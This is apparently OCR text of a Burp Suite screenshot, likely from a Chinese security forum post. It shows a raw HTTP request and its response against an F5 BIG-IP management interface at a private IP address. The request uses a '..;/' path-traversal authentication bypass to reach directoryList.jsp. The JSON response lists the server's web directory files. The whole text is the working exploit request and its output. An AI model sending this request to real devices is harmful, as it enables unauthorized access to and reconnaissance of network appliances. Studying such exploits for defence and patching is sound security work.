 Send Cancel < | ▼ > | ▼ Target: https://192.168.174.214
Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/usr/local/www/ HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
Response
Raw Headers Hex Render JSON Beautifier
{
"output": {
"dir": "www",
"children": [
{
"dir": "avr",
"children": [
{
"file": ".htaccess"
},
{
"dir": "api",
"children": [
{
"file": "cli.php"
},
{
"file": "device-groups.php"
},
{
"file": "dos-profiles.php"
},
{
"file": "exportPDF.php"
},
{
"file": "get-dos-attacks.php"
},
{
"file": "monp2rjd.php"
}
]
先知社区